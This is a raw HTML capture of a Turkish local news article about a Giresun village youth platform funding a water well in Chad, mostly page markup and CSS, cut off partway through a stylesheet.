

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html
body_size: 17758
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi","headline": "Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "02-09-2020 21:34","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-9-594x336.jpg","articleSection" : "<p>Giresun Güce Düzçukur Köyü Gençlerinin oluşturduğu platform yapmış olduğu çalışmalar ile göz dolduruyor.</p>","articleBody" : "
<p>Düzçukur Gençlik Platformu Hayırda yarışıyor.Açılan su kuyusu hizmete girdi</p><p>Giresun Güce Düzçukur Köyü Gençlerinin oluşturduğu platform yapmış olduğu çalışmalar ile göz dolduruyor.</p><p>Yapmış olduğu faaliyetler ile bir çok sivil toplum kuruluşunu geride bırakan Düzçukur Köyü Gençlik Platformu son olarak insanların bir damla suya muhtaç olduğu Orta Asya’nın muhtaç ülkesi Cad’ın Salamat bölgesinde yer alan Amdradımat köyünde açılan su kuyusu büyük hayra vesile oldu.</p><p>Yaklaşık 188 kişiye hizmet verecek olan su kuyusunun bulunduğu köyde yaşayanlar kuyunun açılmasına ktkı sağlayan hayırseverlere teşekkür ettiler.</p><p>Kuyudan sağlanacak temiz su sayesinde bölge halkının su sorunun çözülmesi bekleniyor.</p><p>Yapılan çalışmalar hakkında bilgiler veren Düzçukur Köyü Gençleri “Bu Projemiz için gurbette ve köyde yaşayan hemen hemen bütün köylülerimizden destek aldık. Kuyu açılması için kaynak oluştururken yaptırdığımız formalar, araba çıkartmaları büyük ilgi gördü. Bunun yanında köylümüz olmayıp projemize nakdi destek sağlayan hemşerilerimiz oldu. Bu projede emeği geçen tüm hayırseverlere şükranlarımızı sunarız. O çeşmeden akacak her damla su için ölmüşlerimize rahmet eylesin” dediler.</p><figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="617" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1.jpg" alt="" data-id="16147" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16147" class="wp-image-16147" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-600x514.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-392x336.jpg 392w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-350x300.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-292x250.jpg 292w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-187x160.jpg 187w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-154x132.jpg 154w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-63x54.jpg 63w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="718" height="406" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2.jpg" alt="" data-id="16148" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16148" class="wp-image-16148" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2.jpg 718w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-600x339.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-594x336.jpg 594w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-485x274.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-350x198.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-237x134.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-189x107.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-81x46.jpg 81w" sizes="auto, (max-width: 718px) 100vw, 718px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="720" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3.jpg" alt="" data-id="16149" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16149" class="wp-image-16149" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3.jpg 960w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-600x450.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-768x576.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-448x336.jpg 448w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-400x300.jpg 400w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-333x250.jpg 333w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-213x160.jpg 213w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-176x132.jpg 176w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-72x54.jpg 72w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="540" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4.jpg" alt="" data-id="16150" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16150" class="wp-image-16150" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4.jpg 960w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-600x338.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-768x432.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-597x336.jpg 597w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-485x273.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-350x197.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-237x133.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-189x106.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-81x46.jpg 81w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="398" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5.jpg" alt="" data-id="16151" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16151" class="wp-image-16151" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-600x332.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-608x336.jpg 608w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-485x268.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-350x193.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-237x131.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-189x104.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-81x45.jpg 81w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="410" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6.jpg" alt="" data-id="16152" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16152" class="wp-image-16152" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-600x342.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-590x336.jpg 590w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-485x276.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-350x199.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-237x135.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-189x108.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-81x46.jpg 81w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="399" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7.jpg" alt="" data-id="16153" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16153" class="wp-image-16153" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-600x333.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-606x336.jpg 606w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-485x269.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-350x194.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-237x131.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-189x105.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-81x45.jpg 81w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="405" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8.jpg" alt="" data-id="16154" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16154" class="wp-image-16154" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-600x338.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-597x336.jpg 597w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-485x273.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-350x197.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-237x133.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-189x106.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-81x46.jpg 81w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure></li></ul></figure><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="39b6eb210e33add1a3ca9bf1-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="39b6eb210e33add1a3ca9bf1-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="39b6eb210e33add1a3ca9bf1-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fduzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fduzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap,16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images 